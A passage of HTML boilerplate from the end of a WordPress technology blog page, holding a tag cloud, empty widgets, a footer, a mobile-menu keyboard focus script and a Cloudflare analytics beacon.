<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.910256410256pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.74358974359pt;" aria-label="program (99 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (840 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>